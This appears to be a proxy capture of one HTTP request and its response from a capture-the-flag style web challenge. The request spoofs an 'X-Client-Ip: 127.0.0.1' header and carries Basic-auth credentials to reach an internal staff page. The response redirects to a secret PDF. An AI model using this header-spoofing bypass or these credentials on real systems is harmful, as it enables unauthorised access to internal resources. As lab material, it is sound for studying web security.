 Request
Pretty Raw Hex \n
1 GET /internal/r3s34rch_l4b5.php HTTP/2
2 Host: draftdownlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic dGhoMzgyNjcxODQ5OnNVcDNSUGE1NXcwIVJEXzk=
8 X-Client-Ip: 127.0.0.1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://draftdownlabs.com/internal/documentation/sup3r_s3cr3t.pdf
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 121
5 Vary: Accept-Encoding
6 Date: Sun, 25 Sep 2022 16:00:48 GMT
7 Server: LiteSpeed
8 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
9 X-Turbo-Charged-By: LiteSpeed
10
11 <html>
12 <title>
13 Internal Staff Page
14 </title>
15 <body>
16 <!-- x-client-ip to access intranet webpage -->
17 </body>
18 </html>